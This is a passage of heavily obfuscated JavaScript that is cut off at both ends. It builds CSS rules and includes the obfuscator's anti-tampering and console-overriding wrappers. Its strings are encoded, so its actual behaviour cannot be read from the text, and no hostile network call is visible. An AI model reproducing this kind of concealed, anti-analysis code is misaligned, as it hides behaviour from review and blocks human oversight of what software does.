_0x304d01(_0x5d52e2,_0x36590f,_0x389981,_0x4c128a,_0x178880){return _0x162f94(_0x5d52e2-0x1cb,_0x389981- -0x10a,_0x389981-0x1d2,_0x4c128a-0x154,_0x5d52e2);}return _0x306e23[_0x304d01('gLCz',0x3ae6,0x2ed6,0x2edf,0x3253)](_0x4f82ba,_0x48b37d);}};function _0x3da42a(_0xe91dc5,_0x51a943,_0x20f7a5,_0x50cae2,_0x120ba8){return _0x56e5cb(_0xe91dc5-0x161,_0x20f7a5- -0x2e,_0x20f7a5-0xce,_0x51a943,_0x120ba8-0xec);}function _0x51a6f4(_0x190cde,_0x39d3f5,_0x20cb24,_0x3a1005,_0x3a2b5e){return _0x3a591e(_0x39d3f5,_0x39d3f5-0x10,_0x3a2b5e- -0x489,_0x3a1005-0xac,_0x3a2b5e-0x17d);}function _0x1ae4c1(_0x537a3a,_0x2370d6,_0x549a1d,_0x277fc4,_0x9012cd){return _0x2e0d09(_0x537a3a-0xf,_0x277fc4-0x4e7,_0x549a1d-0x4b,_0x277fc4-0xf6,_0x9012cd);}function _0x162f94(_0x7679e0,_0x21f5a6,_0x3a8efe,_0x2cd432,_0x571491){return _0x4a852(_0x7679e0-0x1e8,_0x21f5a6-0x17d,_0x3a8efe-0x1a3,_0x571491,_0x21f5a6-0x27e);}if(_0x306e23[_0x3da42a(0xeb6,'gLCz',0x99b,0xfbf,-0x1a6)](_0x306e23[_0x3da42a(-0x758,'Ske1',0xd56,0x146b,0x20ae)],_0x306e23[_0x1ae4c1(0xf5c,0xea6,0x11f9,0x1df5,'wIR0')])){var _0x5ebda7=_0x8d487a[_0x1ae4c1(0x223b,0x3438,0xb74,0x1e71,'mK)l')](_0x17dad5,_0x8d487a[_0x58bab3('JMx]',-0xbbb,0x571,0x207,0xc18)](_0x8d487a[_0x162f94(-0x7e6,0x932,0x611,0x860,'Ske1')](_0x8d487a[_0x162f94(-0x444,0x5b8,0x8fb,-0x921,'yW26')],_0x8d487a[_0x3da42a(0x26a,'aPiG',0x1219,0x204f,0x199f)]),');'));_0x1d9036=_0x8d487a[_0x162f94(0x419,0x114a,0x1fba,0xe5d,'oGVS')](_0x5ebda7);}else{if(_0x4c1414){if(_0x306e23[_0x1ae4c1(0x2711,0x1298,0x2756,0x2900,'QNp5')](_0x306e23[_0x162f94(0x2461,0x3114,0x1b87,0x1e50,'6vtP')],_0x306e23[_0x51a6f4(0x13e2,'6vtP',0x2dc3,0xef2,0x243f)])){var {cl:_0x195662,name:_0x48e858,keyframes:_0x5b7236,media:_0x36a41e,data:_0x2e95df}=_0x5f2b3c;if(_0x5b7236)return _0x8d487a[_0x1ae4c1(0x26f2,0xecd,0x60e,0x1b71,'3W8&')](_0x8d487a[_0x3da42a(0x38fb,'Ske1',0x27d9,0x11e7,0x37b4)](_0x8d487a[_0x3da42a(0xba2,'5tDe',0xa9c,0x586,-0x152)](_0x8d487a[_0x162f94(0x1882,0x283d,0x15a7,0x2343,'sFvl')](_0x8d487a[_0x3da42a(0x2bc1,'osXG',0x23d2,0x27ed,0x19f2)](_0x8d487a[_0x1ae4c1(0x193e,0x3607,0x1591,0x229c,'6vtP')](_0x698149,'\x20'),_0x8d487a[_0x3da42a(0x2c09,'TBtv',0x221c,0x3727,0x1463)]),_0x48e858),'\x20{'),_0x8d487a[_0x58bab3('KF1#',0x39b,0x1fc3,0x13b0,0x2010)](_0x1f6ac3,_0x5b7236)),'}');else{if(_0x36a41e)return _0x8d487a[_0x58bab3('ovSf',0x155e,0x1204,0x265c,0x32de)](_0x8d487a[_0x162f94(0x489,0x142a,0xbd4,0xe,'osXG')](_0x8d487a[_0x58bab3('#VkK',-0x1b4,0x18ba,0x591,0x17c5)](_0x8d487a[_0x1ae4c1(0x2671,0x3d76,0x3e80,0x314b,'sFvl')](_0x8d487a[_0x58bab3('g[iY',0x1b3c,0x177e,0x2b98,0x3f7f)](_0x8d487a[_0x162f94(0x28cd,0x2ee8,0x3ea9,0x1daf,'aCMm')](_0xd8d8b3,'\x20'),_0x8d487a[_0x162f94(0x2258,0x1e00,0x3379,0xb32,'@i#A')]),_0x48e858),_0x8d487a[_0x1ae4c1(0x2352,0x297f,0x3c15,0x335f,'&W06')]),_0x8d487a[_0x1ae4c1(0xf27,-0x95a,-0x10d,0xdc8,'ovSf')](_0x45bc12,_0x36a41e)),'}');else{var _0x45bb1b=_0x2e95df[_0x162f94(0x412c,0x2d8e,0x29ed,0x205c,'ovSf')](';'),_0x395c14=_0x8d487a[_0x1ae4c1(0xa7f,0x1242,0x21f9,0x1a83,'XL)$')](_0x51bfd9,_0x45bb1b);return _0x8d487a[_0x1ae4c1(0x15b1,0x1741,0x29ef,0x14e6,'Ske1')](_0x8d487a[_0x3da42a(0x2910,'pypN',0x1804,0x16b0,0x11cf)](_0x8d487a[_0x162f94(0x27fb,0x20e4,0x1c74,0x17dc,'CgKH')](_0x8d487a[_0x51a6f4(0x2886,'#VkK',0x125d,0xe6e,0x2550)](_0x8d487a[_0x51a6f4(0x26e7,'hFy]',0x2faf,0x3a79,0x2714)](_0x51b1a6,'\x20'),_0x195662),'{'),_0x395c14[_0x3da42a(0x1cad,'vxCA',0x140c,0x1fd8,0x83)](';')),'}');}}}else{var _0x129e95=_0x4c1414[_0x162f94(0x598,0x17f4,0x260b,0x1dff,'5tDe')](_0xf37e1c,arguments);return _0x4c1414=null,_0x129e95;}}}}:function(){};return _0x7b210b=![],_0x5f40ca;}else return _0x30eeeb[_0x56e5cb(0x10f8,0x1ea1,0x298d,'3W8&',0x76e)+'ta'](_0x330347[_0x2e0d09(0x1253,0x1609,0x52f,0x1b3e,'ZIet')],_0xae8b3b);};}()),_0x448f7d=_0x51633d(this,function(){var _0x6411bd={};function _0x37130e(_0x49324a,_0x573f60,_0x169111,_0x147427,_0x538122){return _0x8d64(_0x147427-0x3dd,_0x169111);}function _0x3ecc2c(_0x5e6083,_0x4df9ba,_0x22d00d,_0x5f1be3,_0x1438e3){return _0x8d64(_0x1438e3-0x68,_0x4df9ba);}_0x6411bd[_0xa15cbc('@VOx',-0x669,0x10f6,0x15bb,0x1436)]=_0x3ecc2c(0x2b2b,'yxCh',0x1682,0x3642,0x2a41)+_0x3ecc2c(0x1021,'vxCA',0x2756,0x310f,0x1dca)+'+$';function _0xa15cbc(_0x54d5c3,_0x4ba875,_0x1377ad,_0x4da480,_0xb0be7f){return _0x8d64(_0x1377ad- -0x3bc,_0x54d5c3);}function _0x4c5d56(_0xab4ea2,_0x486237,_0x460b63,_0x12061a,_0x28fdd8){return _0x8d64(_0x460b63- -0x2,_0x12061a);}function _0x2adcee(_0x1c472d,_0x16ffc1,_0x473964,_0x4990cd,_0x26a98c){return _0x8d64(_0x473964- -0x182,_0x26a98c);}var _0x4ad728=_0x6411bd;return _0x448f7d[_0x4c5d56(0x196b,0x2cff,0x1c46,'aCMm',0x2cdc)+_0xa15cbc('xDs@',0x38d7,0x2cf2,0x3d81,0x1f7c)]()[_0xa15cbc('JMx]',-0x10c4,0x11d,0x11cc,0x237)+'h'](_0x4ad728[_0x37130e(0x43a,0x101f,'#VkK',0xe0a,-0x96a)])[_0x4c5d56(0x42c8,0x29c7,0x2f15,'QNp5',0x3014)+_0x37130e(0x14bc,0x194f,'3W8&',0xda6,0x161b)]()[_0x4c5d56(0x3d54,0x3a25,0x2f62,'sFvl',0x29af)+_0x37130e(0xa68,-0x457,'@i#A',0xca9,0x21d0)+'r'](_0x448f7d)[_0x4c5d56(0x1ff4,0x1eb7,0x2cb3,'VTwM',0x2c42)+'h'](_0x4ad728[_0x2adcee(0xd0e,0x12a,0x15bc,0x2dd,'e9hj')]);});_0x448f7d();var _0x240b5d=(function(){function _0x321619(_0x1755a5,_0xdbf48e,_0x562485,_0x5c5aed,_0x1d53c7){return _0x8d64(_0x1d53c7- -0x31b,_0x1755a5);}function _0x3e7120(_0x1ec11c,_0x2aec08,_0x12931a,_0x5df441,_0x1ee105){return _0x8d64(_0x1ee105-0xa9,_0x5df441);}function _0x8854d6(_0x7e585d,_0x55d265,_0x5b418e,_0x3a7255,_0x4f7f2a){return _0x8d64(_0x5b418e- -0x2ea,_0x7e585d);}var _0x91b90={'NQqiV':_0x1f0845('ZIet',0x4202,0x189a,0x2466,0x2b42)+_0x3e7120(0x3a7d,0x1a8a,0x31c4,'aPiG',0x27a5),'vocoW':function(_0x591a33,_0x4663bb){return _0x591a33<_0x4663bb;},'LRXhB':_0x1f0845('DufB',0x1a4a,-0x494,-0x49b,0x12d9)+_0x3e7120(0x1518,0x500,0x23b0,'$DHH',0x14b4)+'1','dlPtt':_0x44d007(0x17ed,0x1541,0x1fd7,'@VOx',0xda8),'FGJYl':_0x44d007(-0xb54,-0x184,0x44d,'sFvl',-0x678),'kkscO':_0x1f0845('aWYv',0xbce,0x50a,0x128f,0x12cb),'ktiaJ':_0x44d007(-0xdb7,0x763,0x26d,'@VOx',-0xfda),'bXiHl':_0x44d007(0x32df,0x1302,0x1cf5,'TBtv',0x1d96)+_0x8854d6('oGVS',0xf8c,0x9ac,0x1190,-0x5bd),'eYmFq':_0x8854d6('6vtP',0x2321,0x196e,0x16a0,0x2b2e),'hXvjm':_0x8854d6('yxCh',0x13bd,0x16a1,0x11da,0x1da5),'RYvqS':function(_0x2e866f,_0xcfc361){return _0x2e866f(_0xcfc361);},'Heobe':function(_0x419c7d,_0x5a4842){return _0x419c7d+_0x5a4842;},'gGirR':function(_0x1dd216,_0x175fc6){return _0x1dd216+_0x175fc6;},'takDi':_0x321619('TBtv',0x10b2,0x31,0x465,0x3e3)+_0x44d007(0x3867,0x13e9,0x2578,'gLCz',0x33bf)+_0x8854d6('DufB',0x1bfb,0x167c,0xe22,0x49c)+_0x44d007(0x25f4,0x11bf,0xea5,'TVoX',-0x513),'kEpqL':_0x8854d6('ovSf',0x129d,0x1cb7,0x2dd6,0x1eb6)+_0x8854d6('Bp1M',0x753,0xb17,0x2f9,-0x400)+_0x8854d6('6vtP',0x10d7,0x2197,0x2a5d,0x1a47)+_0x321619('yW26',0x2a0b,0x1f6b,0xa99,0x1a0c)+_0x3e7120(-0x74,-0x652,0x1471,'sFvl',0x7ef)+_0x321619('&W06',0x555,0xca7,0x9c8,0x1bc8)+'\x20)','ZDzOB':function(_0x3216bf){return _0x3216bf();},'GKmxm':function(_0x192dcd,_0x4560f5){return _0x192dcd+_0x4560f5;},'kCCme':function(_0x19810a,_0x2d935c){return _0x19810a*_0x2d935c;},'RMRlE':function(_0x2f7a48,_0x4615f8){return _0x2f7a48+_0x4615f8;},'ORJHI':function(_0x41f8ed,_0x11b9e4){return _0x41f8ed-_0x11b9e4;},'kBVmh':function(_0x1c6bb7,_0x16bc27){return _0x1c6bb7(_0x16bc27);},'RCygS':function(_0x1647d5,_0x4b32cb){return _0x1647d5===_0x4b32cb;},'rnljx':_0x44d007(0x133f,-0xab9,0xacb,'6vtP',0xfea),'ZcQQy':function(_0x29253f,_0xb56bad){return _0x29253f!==_0xb56bad;},'kHTna':_0x8854d6('aPiG',0x2a4d,0x1e75,0xdef,0x29e3),'VXzzG':function(_0x4008c7,_0x36a23e){return _0x4008c7!==_0x36a23e;},'zOUfy':_0x1f0845('VTwM',0x1731,0x333f,0x1246,0x2161)};function _0x44d007(_0x56d2b,_0x5c3494,_0x16a1a7,_0x3b8086,_0x441cf4){return _0x8d64(_0x16a1a7- -0xeb,_0x3b8086);}var _0x40f9ba=!![];function _0x1f0845(_0xdeef85,_0x2499d9,_0x503e83,_0x258a22,_0x4021e8){return _0x8d64(_0x4021e8- -0x28,_0xdeef85);}return function(_0x5a98c4,_0x486226){function _0xa3eda0(_0x2df12a,_0x47aae2,_0x5c8c17,_0xffeb3d,_0x20728a){return _0x1f0845(_0x20728a,_0x47aae2-0x69,_0x5c8c17-0xe8,_0xffeb3d-0x1e3,_0xffeb3d-0x22a);}function _0x2d0cba(_0x452d71,_0x44ab18,_0x99d3b9,_0x5dd36e,_0x125f19){return _0x8854d6(_0x99d3b9,_0x44ab18-0x1e7,_0x44ab18-0x2d8,_0x5dd36e-0xbd,_0x125f19-0x108);}function _0x520923(_0x187179,_0x867194,_0x28288a,_0xe08141,_0xb1ef99){return _0x8854d6(_0xe08141,_0x867194-0x1a3,_0x28288a-0x1f7,_0xe08141-0x12b,_0xb1ef99-0x69);}function _0x4ac804(_0xdd3880,_0xc839a8,_0x9a6ed9,_0x2a65fa,_0x79293){return _0x321619(_0xdd3880,_0xc839a8-0x29,_0x9a6ed9-0x165,_0x2a65fa-0x182,_0x2a65fa-0x4c4);}function _0x5b9f2b(_0x2e7a35,_0x110c6e,_0x50db71,_0xf1833,_0x33c8bf){return _0x321619(_0x2e7a35,_0x110c6e-0x77,_0x50db71-0x98,_0xf1833-0xba,_0xf1833- -0x22);}if(_0x91b90[_0x5b9f2b('&W06',0x19a7,0x3ae8,0x2bb3,0x149c)](_0x91b90[_0x5b9f2b('TVoX',0x2ba7,0x2b46,0x26e5,0x31ce)],_0x91b90[_0x5b9f2b('gLCz',0x3367,0x2a2e,0x2b89,0x14cd)])){var _0x10538b=_0x91b90[_0x4ac804('yW26',-0x1b5,0x1e5,0xd39,0x287)][_0x5b9f2b('yxCh',0x20cc,0x2598,0xe4b,-0x71a)]('|'),_0x19d191=-0x784*0x1+-0x3*-0x2b+0x167*0x5;while(!![]){switch(_0x10538b[_0x19d191++]){case'0':var _0x546545=_0x226bcf[_0x5b9f2b('TVoX',0x2848,0x21d6,0x124c,0x160f)+'le']=_0x226bcf[_0x4ac804('JMx]',0x2882,0x1c3d,0x31ea,0x1df5)+'le']||{};continue;case'1':for(var _0x20c6d3=-0x7*-0x45+-0x1ec+0x1*0x9;_0x91b90[_0x5b9f2b('TBtv',0x3113,0x2dc2,0x228a,0x1048)](_0x20c6d3,_0x38faaf[_0x5b9f2b('$DHH',0x215b,0x11f1,0x1606,0x716)+'h']);_0x20c6d3++){var _0x208e88=_0x91b90[_0xa3eda0(0x20cf,0x39b4,0x1870,0x29cb,'osXG')][_0x5b9f2b('6vtP',0x2aae,0x291b,0x1671,0x2357)]('|'),_0x538a40=0x1ce5+0x1*0xf3e+-0x2c23;while(!![]){switch(_0x208e88[_0x538a40++]){case'0':var _0x4414c5=_0x38faaf[_0x20c6d3];continue;case'1':_0x546545[_0x4414c5]=_0x423138;continue;case'2':_0x423138[_0xa3eda0(0x357f,0x2b62,0x19ad,0x202c,'$DHH')+_0x5b9f2b('@i#A',0x180e,0x1554,0x16b0,0x1593)]=_0x3ae164[_0x520923(0x19b9,0x47f,0x139a,'5tDe',0x1fce)](_0x23b9df);continue;case'3':var _0x8f9288=_0x546545[_0x4414c5]||_0x423138;continue;case'4':_0x423138[_0x5b9f2b('ZIet',0x1a00,0x1692,0x1c1b,0x2875)+_0x520923(0x1662,0x1e2a,0x1e83,'osXG',0x2988)]=_0x8f9288[_0x520923(0xdd6,0x1063,0x3a8,'6vtP',0x1585)+_0x2d0cba(0xf2c,0x2416,'@VOx',0x2cee,0x263d)][_0x5b9f2b('VTwM',0x18ce,0x1a59,0xb45,0x102c)](_0x8f9288);continue;case'5':var _0x423138=_0x1ef9e2[_0x4ac804('ovSf',-0xcda,0xa69,0xa81,0x1bd7)+_0x520923(0x137e,0x2a0c,0x16d5,'g[iY',0x2232)+'r'][_0x520923(0x2eb5,0x2c7e,0x288d,'#VkK',0x3862)+_0x4ac804('yxCh',0x1661,0x2ea7,0x1ffb,0x1c48)][_0x2d0cba(0x25c4,0xff4,'QNp5',0x20b9,0x2353)](_0x1c28d8);continue;}break;}}continue;case'2':var _0x226bcf;continue;case'3':var _0x38faaf=[_0x91b90[_0x4ac804('@i#A',-0x1b4,0x150b,0x121a,0x4c2)],_0x91b90[_0x520923(0x21e6,0x1d35,0x1faa,'vxCA',0x2e9a)],_0x91b90[_0x5b9f2b('sFvl',0xef7,0x1a98,0x1bc5,0x12c6)],_0x91b90[_0x520923(0x1bb,0x23d6,0x1002,'^LqO',0x2613)],_0x91b90[_0x4ac804('aPiG',0x24f9,0x1d62,0x2050,0x3728)],_0x91b90[_0x5b9f2b('e9hj',0x2009,0x227d,0x21f2,0x2f06)],_0x91b90[_0x4ac804('aWYv',0x21a0,0x2da2,0x236b,0x1519)]];continue;case'4':try{var _0x508ee1=_0x91b90[_0x4ac804('pypN',0x1280,-0x88d,0x395,0xc68)](_0x311f2c,_0x91b90[_0x5b9f2b('JMx]',0x179e,-0xa2f,0x9e0,0xc20)](_0x91b90[_0xa3eda0(0x1698,0x2fc9,0x191d,0x2248,'!Yts')](_0x91b90[_0x520923(0x1c56,0x26af,0x1621,'Qt#^',0x16ab)],_0x91b90[_0x4ac804('5tDe',0x221e,0x2fc2,0x2cde,0x2b64)]),');'));_0x226bcf=_0x91b90[_0x4ac804('g[iY',0x1395,0x372,0x140c,0x457)](_0x508ee1);}catch(_0x20b03e){_0x226bcf=_0x24f65f;}continue;}break;}}else{var _0x5e2338=_0x40f9ba?function(){function _0xb1793e(_0xe87b85,_0x413d40,_0xe46d4d,_0x2d2868,_0x5b8cff){return _0x5b9f2b(_0xe87b85,_0x413d40-0x9f,_0xe46d4d-0x90,_0xe46d4d-0x670,_0x5b8cff-0x83);}function _0x5c77a3(_0x4f776d,_0x4b0874,_0x2972bf,_0x169fa1,_0x44a93d){return _0x520923(_0x4f776d-0x1ba,_0x4b0874-0xf1,_0x169fa1-0x355,_0x44a93d,_0x44a93d-0x52);}function _0x566239(_0x4989c4,_0x40769b,_0xf44462,_0x3941f1,_0x3ee531){return _0xa3eda0(_0x4989c4-0x162,_0x40769b-0xbb,_0xf44462-0xb6,_0xf44462-0xef,_0x3ee531);}var _0x5bf72b={'swxsD':function(_0x22ad2d,_0x362b15){function _0x5c21b8(_0x391ec4,_0x286956,_0x994226,_0xfd0984,_0x563191){return _0x8d64(_0xfd0984-0x5c,_0x391ec4);}return _0x91b90[_0x5c21b8('5tDe',0x3929,0x18c1,0x2518,0x18bc)](_0x22ad2d,_0x362b15);},'nVvQH':function(_0x5dfaa9,_0xe63a34){function _0x2abdc9(_0x51232f,_0x5f42a0,_0x3da2a3,_0x11d22f,_0x7a5643){return _0x8d64(_0x5f42a0-0x2ce,_0x51232f);}return _0x91b90[_0x2abdc9('#VkK',0x1964,0x2d97,0x2631,0x1001)](_0x5dfaa9,_0xe63a34);},'HWKAx':function(_0x46cc48,_0x1f0c3e){function _0x2bfb73(_0x5d60b5,_0x1cca5f,_0x3c60a8,_0xc50c7b,_0x34cfea){return _0x8d64(_0x5d60b5-0x3cb,_0x34cfea);}return _0x91b90[_0x2bfb73(0x2767,0x3c4b,0x3d1a,0x3230,'aPiG')](_0x46cc48,_0x1f0c3e);},'Rgudt':function(_0x10be9d,_0x3a191a){function _0x3a9476(_0x403e20,_0x243c44,_0x3d1bc4,_0x2e478f,_0x14ba46){return _0x8d64(_0x2e478f- -0x227,_0x14ba46);}return _0x91b90[_0x3a9476(0x1f08,0x2bef,0x15cb,0x1935,'EKtE')](_0x10be9d,_0x3a191a);},'cZBSD':function(_0xc7c6c7,_0x2b3b2b){function _0x416e72(_0x4cb4fd,_0x6a7fe8,_0x1c86b3,_0x55d5eb,_0x3e0f3d){return _0x8d64(_0x3e0f3d-0x83,_0x1c86b3);}return _0x91b90[_0x416e72(0xaa6,0x126c,'mK)l',0x23b1,0x1780)](_0xc7c6c7,_0x2b3b2b);}};function _0x41277f(_0x20bdea,_0x8ff872,_0xe1dd21,_0x1b4225,_0x1aad4d){return _0x520923(_0x20bdea-0x1b9,_0x8ff872-0x1a7,_0x8ff872-0x4d1,_0x20bdea,_0x1aad4d-0x5e);}function _0x22028f(_0x1063ba,_0x29ca05,_0x3c015a,_0x267174,_0x35ce6d){return _0x520923(_0x1063ba-0xfc,_0x29ca05-0x3e,_0x35ce6d- -0x212,_0x29ca05,_0x35ce6d-0x161);}if(_0x91b90[_0x5c77a3(-0x8ee,0x16b7,-0x9db,0xaee,'TVoX')](_0x91b90[_0x22028f(0x1b24,'JMx]',-0xae,0x135a,0xce3)],_0x91b90[_0x5c77a3(0x30d,0x1c37,0x9d5,0xeea,'Y8E^')])){if(_0x486226){if(_0x91b90[_0xb1793e('aCMm',0x1b78,0x2d6f,0x25d4,0x4117)](_0x91b90[_0x5c77a3(0x441,0x2880,0x24a1,0x15d2,'TBtv')],_0x91b90[_0xb1793e('gLCz',0x2f48,0x199b,0x30d3,0x1931)]))return _0x5bf72b[_0x41277f('gLCz',0x2956,0x319f,0x343c,0x3cc3)](_0x3b3b55[_0x5c77a3(0xe6e,0x182b,0x1102,0x177f,'QNp5')](_0x5bf72b[_0x5c77a3(0x1a41,-0xc41,-0x1ce,0x80d,'ovSf')](_0x5e74e2[_0x5c77a3(0x11fc,0x2c5f,0x2030,0x2924,'aPiG')+'m'](),_0x5bf72b[_0xb1793e('tdNd',0x1c6e,0x2773,0x2bcf,0x24d6)](_0x5bf72b[_0xb1793e('oGVS',0x1481,0x273b,0x36eb,0x1bbe)](_0x5d2d05,_0x27fe40),0x2346+0x1a*-0x139+0x37b*-0x1))),_0x5c9f29);else{var _0x4c902f=_0x486226[_0x5c77a3(0xc1f,-0x995,0x1f36,0xb4f,'2tg#')](_0x5a98c4,arguments);return _0x486226=null,_0x4c902f;}}}else _0x5bf72b[_0x5c77a3(0x4591,0x2ae5,0x2534,0x3338,'@i#A')](_0x1d76e9,'0');}:function(){};return _0x40f9ba=![],_0x5e2338;}};}());(function(){function _0x56439f(_0x2c1c0e,_0x4cbef1,_0x42fa3a,_0x450acb,_0x470827){return _0x8d64(_0x470827-0x110,_0x450acb);}var _0x44c82b={'KNRRA':_0x30e520(0x280c,0x2293,0x32ce,0x2948,'@i#A')+_0x30e520(0x2f9c,0x3220,0x36e5,0x28aa,'DufB')+_0x56439f(0x2c04,0xf03,0xf80,'DufB',0x1685)+_0x55a553(0x1141,-0x575,'6vtP',0xa79,-0x505)+_0x56439f(0x36ac,0x1405,0x1684,'nu)6',0x21d7)+_0x30e520(0x1af9,0xd2d,0x22b6,0x103f,'aPiG')+_0x55a553(0x21c4,0x18ea,'gLCz',0x11c2,-0x5b5)+_0x55a553(0x19e8,0x24b6,'aPiG',0xed8,0xf8b)+_0x30e520(-0x6ad,0x21c8,0x11f3,0xacb,'DufB'),'JuBMb':_0x4296c9(0x2042,0x4045,0x2e94,0x37af,'QNp5')+_0x4296c9(0x3747,0x28f5,0x218c,0x12e5,'!Yts'),'EnVkW':function(_0x5c4709){return _0x5c4709();},'jMkAv':function(_0x10046f,_0x4dc102){return _0x10046f(_0x4dc102);},'IbaZz':_0x30e520(0x1a38,0x1a77,0x1c5a,0x3010,'2tg#')+_0x56439f(0x2ec9,0x1df6,0x23f7,'Y8E^',0x1dc2)+_0x54dd87(0x1d68,'JMx]',0x18d1,0x225b,0xe44)+_0x4296c9(0xfea,0x1341,0xd60,0x1e02,']DXx')+_0x55a553(0x160e,0xc55,'VTwM',0x866,0xb2f)+_0x56439f(0xa4a,0x1e56,0x36e,'Ske1',0x1418)+_0x55a553(0x2bfe,0x1f0c,'osXG',0x1cbe,0x289f)+_0x56439f(0x1ee4,0x199f,0x2491,'TBtv',0x1e2a)+_0x54dd87(0x1889,'mK)l',0x7ee,-0x3a,0x1bf)+_0x55a553(0x3e1e,0x2988,'g[iY',0x2c05,0x2c4d)+_0x54dd87(-0xb05,'3W8&',0xa2b,0x2127,0x434)+_0x55a553(0xb54,0x166b,'KF1#',0x202f,0x14ff)+_0x54dd87(0x52e,'oGVS',0x1851,0x1b11,0x18d8)+_0x55a553(0x34af,0x2796,'QNp5',0x2e05,0x3cce)+_0x4296c9(0x1f1a,0x401c,0x2dab,0x4127,'2tg#')+_0x54dd87(0x20d8,'#VkK',0x1482,0x755,0x2788)+'m','BtOVY':_0x4296c9(-0x4f6,0x497,0xab7,-0x789,'2tg#'),'PWXLq':_0x4296c9(0x1394,0x2f85,0x1c05,0x18a1,'JMx]')+_0x55a553(-0x3be,0x1abf,'JMx]',0xfc1,0x942)+_0x56439f(0x2d78,0x1b5d,0xd29,'Xsop',0x20ce)+_0x30e520(0x2d9b,0xc8f,0x3118,0x2412,'yxCh')+_0x56439f(0x117a,-0xbea,0x25a,'osXG',0x7d1)+_0x56439f(0x23f0,0x190e,0x2148,']DXx',0x2abf)+_0x4296c9(0xcdf,0x1100,0x15cf,0x1a35,'oGVS')+_0x56439f(0x19a7,0xb5a,0x2b8d,'xDs@',0x1e4e)+_0x4296c9(-0x3e9,0x1cc0,0x7e8,0x1296,'@i#A'),'wFbRH':_0x30e520(0x480,-0x3fd,-0xa0f,0x8a1,'DufB')+_0x56439f(0x889,0x1aec,0x13f4,'aCMm',0x949)+_0x55a553(0x1410,0xa8e,'e9hj',0xffe,-0xe4),'yErnw':_0x4296c9(0x2656,0x3d47,0x2a64,0x1ff6,'g[iY')+_0x55a553(0x19a,0x1e1b,'ZIet',0x1766,0x2417)+_0x4296c9(0x15f4,0x114c,0x6f2,0x1752,'aPiG')+_0x55a553(0x3a37,0x2f8a,'oGVS',0x29e4,0x17d7)+_0x30e520(0xf06,0x306d,0x30b0,0x1eaa,'aCMm')+_0x4296c9(0x29a7,0x199e,0x179a,0x1090,'hFy]')+_0x30e520(0xc2,0x1727,0x8f,0x157e,'yxCh')+_0x54dd87(0x3a8c,'tdNd',0x3128,0x287b,0x3197)+_0x55a553(0x1a8d,0x3bb0,'sFvl',0x2fe1,0x2bec)+_0x55a553(0x1111,-0x40e,'wIR0',0xe0f,0x2039)+_0x56439f(0x940,0x818,0x1a77,'sFvl',0x3d4)+_0x56439f(0x31ac,0x138c,0x44e,'DufB',0x1a7d),'SnTWT':_0x55a553(0xdef,0x1514,'TBtv',0xf4f,0x17bf)+_0x56439f(0xf14,0x21c4,0x1f38,'5tDe',0x2140)+_0x56439f(0x2eeb,0x1bcb,0xff4,'yxCh',0x17af)+_0x54dd87(0x2b1a,'QNp5',0x27fb,0x21c3,0x1a25)+_0x4296c9(0x2606,0x2838,0x2cc8,0x3f91,'ovSf')+_0x4296c9(-0x472,0x1e1c,0xbec,0x9db,'Bp1M'),'WQZDi':function(_0x55b928,_0x32fd55){return _0x55b928+_0x32fd55;},'gsFJv':function(_0x50fbde,_0x4d7f6c){return _0x50fbde+_0x4d7f6c;},'XLJla':_0x30e520(0x1dd2,0xc32,0x163c,0x23a0,'aPiG')+_0x55a553(0x3434,0x21e5,'CgKH',0x2563,0x35b9),'tkoom':_0x55a553(0x1f9c,0x23bd,'e9hj',0xfb8,0xfbf)+_0x4296c9(0x2410,0x4417,0x2cb7,0x2d98,'DufB')+'>','QQHdn':function(_0x3446bf,_0x3a9620){return _0x3446bf(_0x3a9620);},'rDghk':_0x4296c9(0x39a2,0x235d,0x2830,0x34db,'#VkK')+_0x55a553(0x2829,0x3f93,'&W06',0x32e3,0x425b),'mAwyx':function(_0x5dbfa3,_0x480ef4){return _0x5dbfa3===_0x480ef4;},'XfiqN':_0x56439f(0x1b2f,0x11d7,0x478,'aWYv',0x1b43),'dnHiz':_0x4296c9(-0x9,-0x5b,0x66d,-0xeac,'ZIet'),'vlPAH':_0x30e520(0x10af,-0x75d,-0xf9b,0x4f2,'Bp1M')+_0x56439f(0x2342,0x38e9,0x34c5,'hFy]',0x2527)+_0x56439f(0x29f0,0x292e,0x40a6,'hFy]',0x2f05)+_0x54dd87(0x1ddf,'e9hj',0x232a,0xf6b,0x34ee),'fyQvu':_0x4296c9(0x27d7,0x24ea,0x149d,0x1c77,'^LqO')+_0x55a553(0x1047,0x1861,'XL)$',0x7a1,-0x37c)+_0x30e520(0x14de,0x9d8,0x4e5,0xb27,'&W06')+_0x4296c9(0x1937,0x2fd5,0x186a,0x28a9,'Xsop')+_0x30e520(-0xb99,-0x824,0x12ee,0x556,'Y8E^')+_0x56439f(0x2ed6,0x2499,0x3176,'CgKH',0x1c24)+'\x20)','PWUsg':function(_0x216fbc,_0x38d228){return _0x216fbc!==_0x38d228;},'yPkiO':_0x4296c9(0x16a8,0x144b,0x13d0,0x2693,'TBtv')};function _0x55a553(_0x1c2da1,_0x1e7d79,_0x4099d9,_0x50d2cb,_0x3ffb06){return _0x8d64(_0x50d2cb-0x387,_0x4099d9);}var _0x13f7c7;function _0x30e520(_0x321f21,_0x59e5a5,_0x230b84,_0x5ffb44,_0x17c3e6){return _0x8d64(_0x5ffb44-0x205,_0x17c3e6);}function _0x4296c9(_0x17d40c,_0xf62845,_0x28f40a,_0x21af7d,_0x12ec33){return _0x8d64(_0x28f40a-0x311,_0x12ec33);}try{if(_0x44c82b[_0x54dd87(-0xef2,'wIR0',0x81f,0x19f2,0x79b)](_0x44c82b[_0x4296c9(0x1985,0x1886,0x2156,0x1930,'e9hj')],_0x44c82b[_0x55a553(0x24b9,0x16fc,'Ske1',0x1f76,0xc63)])){const _0xdf1a50=_0x23e5a0[_0x54dd87(0x13ad,'oGVS',0x2afb,0x3e0d,0x1ee0)+_0x56439f(0x59f,0x18c3,-0x885,'5tDe',0xbc0)+_0x30e520(0x4051,0x21a4,0x2c53,0x2f25,'CgKH')+'l'](_0x44c82b[_0x30e520(0x3d10,0x4071,0x474e,0x3245,'!Yts')]);for(let _0x18b645 of _0xdf1a50){return _0x18b645[_0x30e520(0x1c2e,0x17ab,0x2977,0x2313,'$DHH')];}return![];}else{var 